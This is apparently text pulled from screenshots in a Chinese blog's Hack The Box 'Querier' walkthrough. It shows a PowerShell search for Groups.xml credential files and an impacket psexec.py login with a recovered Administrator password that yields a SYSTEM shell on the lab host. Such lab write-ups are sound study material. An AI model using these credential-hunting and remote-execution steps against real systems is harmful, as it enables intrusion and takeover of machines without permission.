 PS C:\Windows\system32> Get-ChildItem : Access to the path 'C:\ProgramData\VMware\VMware Tools\GuestProxyData\trusted' is denied.
At line:4516 char:21
+ ... $XMlFiles = Get-ChildItem -Path $AllUsers -Recurse -Include 'Groups.x ...
+                 ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : PermissionDenied: (C:\ProgramData\...oxyData\trusted:String) [Get-ChildItem], Unauthoriz
   edAccessException
    + FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
PS C:\Windows\system32>
vdsaomiao
oogle Chr...
yuQuerier
/bin/bash 151x25
/home/dayuHackTheBox/dayuSecNotes/psexec.py
/home/dayuHackTheBox/dayuactive/psexec.py
/root/Desktop/dayuMinion/impacket/build/scripts-3.7/psexec.py
/root/Desktop/dayuMinion/impacket/examples/psexec.py
/usr/local/bin/psexec.py
/usr/local/lib/python3.7/dist-packages/impacket-0.9.21.dev1+20200313.160519.0056b61c-py3.7.egg/EGG-INFO/scripts/psexec.py
/usr/share/doc/python3-impacket/examples/psexec.py
root@kali:~/Desktop/dayuQuerier# cp /home/dayuHackTheBox/dayuMantis/psexec.py .
root@kali:~/Desktop/dayuQuerier# psexec.py 'QUERIER/Administrator:MyUnclesAreMarioAndLuigi!!1!'@10.10.10.125
Impacket v0.9.21.dev1+20200313.160519.0056b61c - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.125.....
[*] Found writable share ADMIN$
[*] Uploading file rGPYizHX.exe
[*] Opening SVCManager on 10.10.10.125.....
[*] Creating service HJAY on 10.10.10.125.....
[*] Starting service HJAY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.292]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
大余安全
https://blog.csdn.net/qq_34801745